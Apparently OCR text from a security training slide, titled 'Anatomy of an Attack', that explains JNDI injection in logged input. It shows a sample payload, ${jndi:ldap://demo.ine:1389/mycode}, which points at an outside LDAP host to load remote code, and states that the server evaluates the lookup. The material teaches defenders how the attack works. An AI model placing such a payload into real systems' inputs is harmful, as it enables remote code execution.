 Anatomy of an Attack
Input Field:
${jndi:ldap://demo.ine:1389/mycode}
Server fails to parse logged data as string and
evaluates JNDI lookup
Java Naming and Directory Interface
2
INE